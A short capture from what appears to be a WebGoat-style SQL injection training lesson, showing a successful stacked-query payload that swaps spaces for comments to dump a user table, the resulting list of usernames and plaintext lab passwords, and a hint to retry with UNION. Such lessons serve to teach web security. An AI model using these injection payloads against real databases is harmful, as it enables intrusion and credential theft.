 Name: Get Account Info
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
<\/p>Well done! Can you also figure out a solution, by using a UNION?<\/span>
Your query was: SELECT * FROM user_data WHERE last_name = '';SELECT\/**\/*\/**\/FROM\/**\/USER_SYSTEM_DATA;--'